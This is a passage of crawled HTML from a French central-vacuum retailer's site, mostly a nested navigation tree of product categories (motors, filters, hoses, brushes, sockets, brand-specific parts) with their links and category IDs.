href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/29-prise-decorative\"><span>Prise D\u00e9corative<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonethememanager/categoryTree
body_size: 4209
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://aspiration-ams.fr/3-centrale-d-aspiration" title="Centrale d&#039;aspiration" data-category-id="3"><span>Centrale d&#039;aspiration</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/103-centrale-seule" title="Centrale seule" data-category-id="103">Centrale seule</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/59-centrale-aldes" title="Centrale Aldes" data-category-id="59">Centrale Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/46-aspiration-central-eau-et-poussiere" title="Aspiration central eau et poussière" data-category-id="46">Aspiration central eau et poussière</a></li><li><a href="https://aspiration-ams.fr/61-aspiration-retraflex" title="Aspiration Rétraflex" data-category-id="61">Aspiration Rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/175-pack-aspirateur-sans-fil" title="Pack aspirateur sans fil" data-category-id="175">Pack aspirateur sans fil</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/108-atome" title="ATOME" data-category-id="108">ATOME</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/109-centrale-atome" title="Centrale Atome" data-category-id="109">Centrale Atome</a></li><li><a href="https://aspiration-ams.fr/110-carte-atome" title="Carte Atome" data-category-id="110">Carte Atome</a></li><li><a href="https://aspiration-ams.fr/111-filtration-atome" title="Filtration Atome" data-category-id="111">Filtration Atome</a></li><li><a href="https://aspiration-ams.fr/112-flexible-brosse-atome" title="Flexible + brosse Atome" data-category-id="112">Flexible + brosse Atome</a></li><li><a href="https://aspiration-ams.fr/113-installation-atome" title="Installation Atome" data-category-id="113">Installation Atome</a></li><li><a href="https://aspiration-ams.fr/114-moteur-charbons-divers-atome" title="Moteur / charbons - Divers Atome " data-category-id="114">Moteur / charbons - Divers Atome</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/123-aspirateur-automatique" title="Aspirateur Automatique  " data-category-id="123">Aspirateur Automatique</a></li><li><a href="https://aspiration-ams.fr/124-aspirateur-encastrable" title="Aspirateur encastrable" data-category-id="124">Aspirateur encastrable</a></li><li><a href="https://aspiration-ams.fr/190-aspirateur-hybride-supervac" title="Aspirateur Hybride  SuPerVac " data-category-id="190">Aspirateur Hybride  SuPerVac</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/13-kit-installation" title="Kit installation" data-category-id="13"><span>Kit installation</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/26-raccord-pvc-detail" title="Raccord &amp; PVC détail" data-category-id="26">Raccord &amp; PVC détail</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/97-raccord-special" title="Raccord spécial" data-category-id="97">Raccord spécial</a></li><li><a href="https://aspiration-ams.fr/115-pvc" title="PVC" data-category-id="115">PVC</a></li><li><a href="https://aspiration-ams.fr/158-coudes" title="Coudes" data-category-id="158">Coudes</a></li><li><a href="https://aspiration-ams.fr/159-divers" title="Divers" data-category-id="159">Divers</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/33-contre-prise-" title="Contre prise " data-category-id="33">Contre prise</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/162-aldes" title="Aldes" data-category-id="162">Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/34-prise-cuisine" title="Prise Cuisine" data-category-id="34">Prise Cuisine</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/161-accessoires-cuisine" title="Accessoires cuisine" data-category-id="161">Accessoires cuisine</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/45-accessoires-pratico" title="Accessoires PRATICO" data-category-id="45">Accessoires PRATICO</a></li><li><a href="https://aspiration-ams.fr/52-encadrement" title="Encadrement" data-category-id="52">Encadrement</a></li><li><a href="https://aspiration-ams.fr/57-kit-prises-aspiration" title="Kit prises aspiration " data-category-id="57">Kit prises aspiration</a></li><li><a href="https://aspiration-ams.fr/63-event-exterieur" title="Event extérieur" data-category-id="63">Event extérieur</a></li><li><a href="https://aspiration-ams.fr/81-kit-prises-retraflex-accessoires" title="Kit prises Rétraflex &amp; accessoires " data-category-id="81">Kit prises Rétraflex &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/42-poignee-retraflexible-" title="Poignée + rétraflexible " data-category-id="42">Poignée + rétraflexible</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/157-prise-aspiration" title="Prise aspiration" data-category-id="157">Prise aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/30-prise-rectangle" title="Prise Rectangle" data-category-id="30">Prise Rectangle</a></li><li><a href="https://aspiration-ams.fr/31-prise-carree" title="Prise Carrée" data-category-id="31">Prise Carrée</a></li><li><a href="https://aspiration-ams.fr/32-prise-aldes" title="Prise Aldes" data-category-id="32">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/94-prise-aertecnica" title="Prise Aertecnica" data-category-id="94">Prise Aertecnica</a></li><li><a href="https://aspiration-ams.fr/104-prise-metal-plate-inox" title="Prise METAL / Plate Inox" data-category-id="104">Prise METAL / Plate Inox</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/160-prise-garage" title="Prise garage" data-category-id="160">Prise garage</a></li><li><a href="https://aspiration-ams.fr/204-telecommande-sonis" title="Télécommande Sonis " data-category-id="204">Télécommande Sonis</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/14-pack-aspirateur" title="Pack aspirateur" data-category-id="14"><span>Pack aspirateur</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/48-pack-complet-2-prises" title="Pack complet 2 prises" data-category-id="48">Pack complet 2 prises</a></li><li><a href="https://aspiration-ams.fr/49-pack-complet-3-prises" title="Pack complet 3 prises" data-category-id="49">Pack complet 3 prises</a></li><li><a href="https://aspiration-ams.fr/50-pack-complet-4-prises" title="Pack complet 4 prises" data-category-id="50">Pack complet 4 prises</a></li><li><a href="https://aspiration-ams.fr/51-pack-complet-5-prises-" title="Pack complet 5 prises +" data-category-id="51">Pack complet 5 prises +</a></li><li><a href="https://aspiration-ams.fr/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-" title="Centrale ultrason - sonis - aldes - aspiramatic - excel .... " data-category-id="56">Centrale ultrason - sonis - aldes - aspiramatic - excel ....</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/15-accessoires" title="Accessoires" data-category-id="15"><span>Accessoires</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/21-moteur-d-aspiration" title="Moteur d&#039;aspiration " data-category-id="21">Moteur d&#039;aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/80-moteur-24v" title="Moteur 24v" data-category-id="80">Moteur 24v</a></li><li><a href="https://aspiration-ams.fr/93-electromotors" title="Electromotors" data-category-id="93">Electromotors</a></li><li><a href="https://aspiration-ams.fr/138-moteur-145mm" title="Moteur 145mm²" data-category-id="138">Moteur 145mm²</a></li><li><a href="https://aspiration-ams.fr/139-moteur-182mm" title="Moteur 182mm²" data-category-id="139">Moteur 182mm²</a></li><li><a href="https://aspiration-ams.fr/193-moteur-aertecnica" title="Moteur AERTECNICA" data-category-id="193">Moteur AERTECNICA</a></li><li><a href="https://aspiration-ams.fr/196-moteur-aenera" title="Moteur AENERA" data-category-id="196">Moteur AENERA</a></li><li><a href="https://aspiration-ams.fr/198-moteur-synclean" title="Moteur SYNCLEAN" data-category-id="198">Moteur SYNCLEAN</a></li><li><a href="https://aspiration-ams.fr/199-moteur-airflow" title="Moteur AIRFLOW" data-category-id="199">Moteur AIRFLOW</a></li><li><a href="https://aspiration-ams.fr/201-moteur-duovac" title="Moteur DUOVAC" data-category-id="201">Moteur DUOVAC</a></li><li><a href="https://aspiration-ams.fr/202-moteur-astrovac" title="Moteur ASTROVAC" data-category-id="202">Moteur ASTROVAC</a></li><li><a href="https://aspiration-ams.fr/203-moteur-ametek-lamb" title="Moteur AMETEK LAMB" data-category-id="203">Moteur AMETEK LAMB</a></li><li><a href="https://aspiration-ams.fr/213-moteur-aldes" title="Moteur ALDES" data-category-id="213">Moteur ALDES</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/22-carte-electronique-" title="Carte Electronique " data-category-id="22">Carte Electronique</a></li><li><a href="https://aspiration-ams.fr/23-sac-aspirateur" title="Sac Aspirateur" data-category-id="23">Sac Aspirateur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/128-sac-globovac-domus-universel" title="SAC GLOBOVAC / DOMUS / UNIVERSEL" data-category-id="128">SAC GLOBOVAC / DOMUS / UNIVERSEL</a></li><li><a href="https://aspiration-ams.fr/129-sac-eagle" title="SAC EAGLE" data-category-id="129">SAC EAGLE</a></li><li><a href="https://aspiration-ams.fr/130-sac-aldes" title="SAC ALDES" data-category-id="130">SAC ALDES</a></li><li><a href="https://aspiration-ams.fr/192-sac-aertecnica" title="Sac Aertecnica" data-category-id="192">Sac Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/25-filtre-aspiration" title="Filtre Aspiration" data-category-id="25">Filtre Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/39-filtre-duovac" title="Filtre Duovac" data-category-id="39">Filtre Duovac</a></li><li><a href="https://aspiration-ams.fr/40-filtres-divers" title="Filtres divers" data-category-id="40">Filtres divers</a></li><li><a href="https://aspiration-ams.fr/67-filtre-trema" title="Filtre Tréma" data-category-id="67">Filtre Tréma</a></li><li><a href="https://aspiration-ams.fr/68-filtre-aenera" title="Filtre Aenera" data-category-id="68">Filtre Aenera</a></li><li><a href="https://aspiration-ams.fr/78-filtration-aertecnica" title="Filtration Aertecnica" data-category-id="78">Filtration Aertecnica</a></li><li><a href="https://aspiration-ams.fr/105-filtre-atome" title="Filtre Atome" data-category-id="105">Filtre Atome</a></li><li><a href="https://aspiration-ams.fr/126-filtration-spa" title="Filtration Spa" data-category-id="126">Filtration Spa</a></li><li><a href="https://aspiration-ams.fr/137-filtre-gda" title="Filtre GDA" data-category-id="137">Filtre GDA</a></li><li><a href="https://aspiration-ams.fr/163-filtre-airflow" title="Filtre Airflow" data-category-id="163">Filtre Airflow</a></li><li><a href="https://aspiration-ams.fr/168-filtre-ams" title="Filtre AMS " data-category-id="168">Filtre AMS</a></li><li><a href="https://aspiration-ams.fr/170-filtre-generale-d-aspiration" title="Filtre Générale d&#039;aspiration" data-category-id="170">Filtre Générale d&#039;aspiration</a></li><li><a href="https://aspiration-ams.fr/171-filtre-easyclean" title="Filtre EasyClean " data-category-id="171">Filtre EasyClean</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/35-charbons-moteur" title="Charbons Moteur" data-category-id="35">Charbons Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/195-charbons-aertecnica" title="Charbons Aertecnica" data-category-id="195">Charbons Aertecnica</a></li><li><a href="https://aspiration-ams.fr/197-charbons-aenera" title="Charbons AENERA" data-category-id="197">Charbons AENERA</a></li><li><a href="https://aspiration-ams.fr/200-charbons-aldes-ga" title="Charbons Aldes / Ga" data-category-id="200">Charbons Aldes / Ga</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/36-sav-aspiration" title="Sav Aspiration" data-category-id="36">Sav Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/43-sav-aldes" title="Sav ALDES" data-category-id="43">Sav ALDES</a></li><li><a href="https://aspiration-ams.fr/102-gda" title="GDA " data-category-id="102">GDA</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/131-pack-centrale-gda-set-flexible-accessoires" title="Pack centrale GDA + Set flexible &amp; accessoires" data-category-id="131">Pack centrale GDA + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/132-centrale-seule-gda-wireless-sans-fil-" title="Centrale seule GDA Wireless ( sans fil )  " data-category-id="132">Centrale seule GDA Wireless ( sans fil )</a></li><li><a href="https://aspiration-ams.fr/133-flexible-gda" title="Flexible GDA" data-category-id="133">Flexible GDA</a></li><li><a href="https://aspiration-ams.fr/134-kit-installation-gda" title="kit installation GDA" data-category-id="134">kit installation GDA</a></li><li><a href="https://aspiration-ams.fr/135-kit-accessoires-brosses" title="Kit accessoires &amp; Brosses" data-category-id="135">Kit accessoires &amp; Brosses</a></li><li><a href="https://aspiration-ams.fr/136-prise-astra-gda" title="Prise ASTRA GDA" data-category-id="136">Prise ASTRA GDA</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/38-joint-moteur" title="Joint Moteur" data-category-id="38">Joint Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/194-joint-aertecnica" title="Joint Aertecnica" data-category-id="194">Joint Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/53-recuperateur-eau-poussiere-cendre" title="Récupérateur Eau | Poussière | Cendre" data-category-id="53">Récupérateur Eau | Poussière | Cendre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/165-vide-cendres" title="Vide cendres" data-category-id="165">Vide cendres</a></li><li><a href="https://aspiration-ams.fr/166-filtre-vide-cendres" title="Filtre vide cendres" data-category-id="166">Filtre vide cendres</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/66-rallonge-flexible" title="Rallonge flexible" data-category-id="66">Rallonge flexible</a></li><li><a href="https://aspiration-ams.fr/106-entretien-centrale" title="Entretien centrale" data-category-id="106">Entretien centrale</a></li><li><a href="https://aspiration-ams.fr/164-piece-detachee" title="Pièce Détachée" data-category-id="164">Pièce Détachée</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/41-fusible-verre" title="Fusible verre" data-category-id="41">Fusible verre</a></li><li><a href="https://aspiration-ams.fr/89-piece-detachee-eagle" title="Pièce Détachée Eagle" data-category-id="89">Pièce Détachée Eagle</a></li><li><a href="https://aspiration-ams.fr/101-quincaillerie" title="Quincaillerie " data-category-id="101">Quincaillerie</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/54-corniche" title="Corniche" data-category-id="54">Corniche</a></li><li><a href="https://aspiration-ams.fr/116-lingette-microfibre" title="Lingette Microfibre" data-category-id="116">Lingette Microfibre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/117-microfibre-cuisine" title="Microfibre Cuisine" data-category-id="117">Microfibre Cuisine</a></li><li><a href="https://aspiration-ams.fr/118-microfibre-depoussierage" title="Microfibre Dépoussiérage" data-category-id="118">Microfibre Dépoussiérage</a></li><li><a href="https://aspiration-ams.fr/119-nettoyage-generale" title="Nettoyage Générale" data-category-id="119">Nettoyage Générale</a></li><li><a href="https://aspiration-ams.fr/120-nettoyage-auto-moto" title="Nettoyage Auto - Moto" data-category-id="120">Nettoyage Auto - Moto</a></li><li><a href="https://aspiration-ams.fr/121-lot-microfibre" title="Lot microfibre" data-category-id="121">Lot microfibre</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/174-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="174">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/173-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="173">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/16-flexible-brosse" title="Flexible / Brosse" data-category-id="16"><span>Flexible / Brosse</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/17-flexible-on-off" title="Flexible on-off " data-category-id="17">Flexible on-off</a></li><li><a href="https://aspiration-ams.fr/18-flexible-standard" title="Flexible Standard" data-category-id="18">Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/19-brosse-tube" title="Brosse / Tube" data-category-id="19">Brosse / Tube</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/72-tubes-cannes" title="TUBES / CANNES" data-category-id="72">TUBES / CANNES</a></li><li><a href="https://aspiration-ams.fr/79-brosse-animaux" title="BROSSE ANIMAUX" data-category-id="79">BROSSE ANIMAUX</a></li><li><a href="https://aspiration-ams.fr/82-turbo-brosse" title="TURBO BROSSE" data-category-id="82">TURBO BROSSE</a></li><li><a href="https://aspiration-ams.fr/83-brosses-parquet" title="BROSSES PARQUET" data-category-id="83">BROSSES PARQUET</a></li><li><a href="https://aspiration-ams.fr/84-brosses-tous-sols" title="BROSSES TOUS SOLS" data-category-id="84">BROSSES TOUS SOLS</a></li><li><a href="https://aspiration-ams.fr/85-brosses-combinees" title="BROSSES COMBINÉES" data-category-id="85">BROSSES COMBINÉES</a></li><li><a href="https://aspiration-ams.fr/86-brosses-suceurs" title="BROSSES SUCEURS" data-category-id="86">BROSSES SUCEURS</a></li><li><a href="https://aspiration-ams.fr/87-brosses-en-vrac" title="BROSSES EN VRAC" data-category-id="87">BROSSES EN VRAC</a></li><li><a href="https://aspiration-ams.fr/88-kit-brosses" title="KIT BROSSES" data-category-id="88">KIT BROSSES</a></li><li><a href="https://aspiration-ams.fr/90-supports-tube" title="SUPPORTS TUBE" data-category-id="90">SUPPORTS TUBE</a></li><li><a href="https://aspiration-ams.fr/91-sac-accessoires" title="SAC ACCESSOIRES" data-category-id="91">SAC ACCESSOIRES</a></li><li><a href="https://aspiration-ams.fr/92-support-flexible" title="SUPPORT FLEXIBLE" data-category-id="92">SUPPORT FLEXIBLE</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/20-flexible-aldes" title="Flexible Aldes" data-category-id="20">Flexible Aldes</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/28-accessoires-aldes-" title="Accessoires Aldes " data-category-id="28">Accessoires Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/27-accessoire-flexible" title="Accessoire Flexible" data-category-id="27">Accessoire Flexible</a></li><li><a href="https://aspiration-ams.fr/37-set-flexible-accessoires" title="Set flexible &amp; accessoires" data-category-id="37">Set flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/214-set-flexible-brosse-on-off" title="Set Flexible Brosse On Off " data-category-id="214">Set Flexible Brosse On Off</a></li><li><a href="https://aspiration-ams.fr/215-set-flexible-standard" title="Set Flexible Standard" data-category-id="215">Set Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/216-set-flexible-brosse-on-off-luxe-" title="Set Flexible Brosse On Off ( luxe ) " data-category-id="216">Set Flexible Brosse On Off ( luxe )</a></li><li><a href="https://aspiration-ams.fr/217-set-flexible-brosse-on-off-ergonomique-" title="Set Flexible Brosse On Off ( ergonomique ) " data-category-id="217">Set Flexible Brosse On Off ( ergonomique )</a></li><li><a href="https://aspiration-ams.fr/218-set-flexible-brosse-on-off-360-" title="Set Flexible Brosse On Off ( 360 ) " data-category-id="218">Set Flexible Brosse On Off ( 360 )</a></li><li><a href="https://aspiration-ams.fr/220-set-flexible-garage" title="Set flexible garage" data-category-id="220">Set flexible garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/55-flexible-cyclovac" title="Flexible Cyclovac" data-category-id="55">Flexible Cyclovac</a></li><li><a href="https://aspiration-ams.fr/58-set-aldes" title="Set Aldes" data-category-id="58">Set Aldes</a></li><li><a href="https://aspiration-ams.fr/62-pack-retraflex-" title="Pack rétraflex " data-category-id="62">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/64-rallonge-flexible" title="Rallonge Flexible" data-category-id="64">Rallonge Flexible</a></li><li><a href="https://aspiration-ams.fr/98-flexible-retraflex" title="Flexible Rétraflex" data-category-id="98">Flexible Rétraflex</a></li><li><a href="https://aspiration-ams.fr/205-flexible-garage" title="Flexible Garage" data-category-id="205">Flexible Garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/100-airflow" title="AirFlow" data-category-id="100"><span>AirFlow</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/140-centrale-seul" title="Centrale seul" data-category-id="140">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/141-pack-centrale-set-flexible-kit-2-prises" title="Pack centrale + Set flexible + Kit 2 prises" data-category-id="141">Pack centrale + Set flexible + Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/142-pack-centrale-set-flexible-kit-3-prises" title="Pack centrale + Set flexible + Kit 3 prises" data-category-id="142">Pack centrale + Set flexible + Kit 3 prises</a></li><li><a href="https://aspiration-ams.fr/143-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="143">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/144-pack-centrale-set-flexible-kit-5-prises" title="Pack centrale + Set flexible + Kit 5 prises" data-category-id="144">Pack centrale + Set flexible + Kit 5 prises</a></li><li><a href="https://aspiration-ams.fr/191-pack-centrale-set-flexible-kit-4-prises" title="Pack centrale + Set flexible + Kit 4 prises" data-category-id="191">Pack centrale + Set flexible + Kit 4 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/122-soldes-" title="Soldes :) " data-category-id="122"><span>Soldes :)</span></a></li><li><a href="https://aspiration-ams.fr/145-sach" title="SACH" data-category-id="145"><span>SACH</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/146-centrale-seul" title="Centrale seul" data-category-id="146">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/147-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="147">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/148-moteur-sach" title="Moteur SACH " data-category-id="148">Moteur SACH</a></li><li><a href="https://aspiration-ams.fr/149-carte-electronique-sach" title="Carte électronique SACH" data-category-id="149">Carte électronique SACH</a></li><li><a href="https://aspiration-ams.fr/150-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="150">Flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/151-flexible-seul" title="Flexible seul " data-category-id="151">Flexible seul</a></li><li><a href="https://aspiration-ams.fr/152-accessoires-flexible" title="Accessoires flexible" data-category-id="152">Accessoires flexible</a></li><li><a href="https://aspiration-ams.fr/153-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="153">Flexible &amp; accessoires</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/154-brosses-sach" title="Brosses SACH" data-category-id="154">Brosses SACH</a></li><li><a href="https://aspiration-ams.fr/155-filtre-sac-sach" title="Filtre &amp; Sac SACH" data-category-id="155">Filtre &amp; Sac SACH</a></li><li><a href="https://aspiration-ams.fr/156-piece-detachee-sach" title="Pièce détachée SACH" data-category-id="156">Pièce détachée SACH</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/179-retraflex" title="Rétraflex " data-category-id="179"><span>Rétraflex</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/180-pack-retraflex" title="Pack rétraflex" data-category-id="180">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/181-kit-prise-retraflex" title="Kit prise rétraflex" data-category-id="181">Kit prise rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/186-kit-1-prises" title="Kit 1 prises" data-category-id="186">Kit 1 prises</a></li><li><a href="https://aspiration-ams.fr/187-kit-2-prises" title="Kit 2 prises" data-category-id="187">Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/188-kit-3-prises" title="Kit 3 prises" data-category-id="188">Kit 3 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/182-flexible-retraflex" title="Flexible rétraflex" data-category-id="182">Flexible rétraflex</a></li><li><a href="https://aspiration-ams.fr/183-prise-retraflex" title="Prise rétraflex" data-category-id="183">Prise rétraflex</a></li><li><a href="https://aspiration-ams.fr/184-accessoires-retraflex" title="Accessoires rétraflex" data-category-id="184">Accessoires rétraflex</a></li><li><a href="https://aspiration-ams.fr/189-trousse-retractable" title="Trousse Rétractable" data-category-id="189">Trousse Rétractable</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/206-aldes" title="Aldes" data-category-id="206"><span>Aldes</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/207-centrale-aldes" title="Centrale Aldes" data-category-id="207">Centrale Aldes</a></li><li><a 